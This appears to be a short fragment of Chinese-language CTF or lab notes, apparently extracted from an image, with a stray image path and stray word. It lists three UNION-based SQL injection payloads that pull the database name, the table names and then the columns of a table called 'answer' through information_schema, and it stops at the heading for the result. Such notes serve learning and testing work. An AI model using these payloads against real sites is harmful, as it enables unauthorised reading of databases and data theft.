 • 库名: id=0' union select 1,2,database()#
Wenject
• 表名: id=0' union select 1,2,group_concat(table_name) from
information_schema.tables where table_schema=database()#
• 列名: id=0' union select 1,2,group_concat(column_name) from
information_schema.columns where table_name='answer'#
• 结果